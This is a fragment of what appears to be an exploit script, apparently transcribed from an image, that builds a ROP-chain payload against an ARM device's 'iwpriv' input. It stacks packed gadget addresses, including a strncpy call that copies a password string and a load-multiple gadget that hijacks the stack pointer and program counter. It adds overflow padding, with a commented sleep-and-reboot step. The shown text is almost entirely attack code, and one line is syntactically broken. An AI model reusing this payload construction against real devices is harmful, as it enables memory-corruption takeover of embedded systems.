 92 gadget = b""
93 gadget += p32(group_str) + p32(passwd_str) + p32(0x21) + p32(0) * 10 + p32(stack+0x10*4*1) + p32(sc_address) + p32(g_strncpy)
# strncpy(0x405867D0, passwd, 0x21);
94 # gadget += sc
95
96 #gadget += p32(5) + p32(0) * 12 + p32(stack+0x10*4*3) +  + p32(g_sleep) +       # sleep 5; reboot
97
98
99
100 gadget1 = p32(stack) + p32(pop_all)      # ldm    sp, {r0, r1, r2, r3, r4, r5, r6, r7, r8, r9, sl, fp, ip, sp, lr, pc}
101 #gadget1 = p32(stack) + p32(stack)
102
103 payload = b"iwpriv".ljust(8*4, b"A") + gadget1 + b"\n"*4
104 print(len(payload))
105 print(payload)
106
107 payload += gadget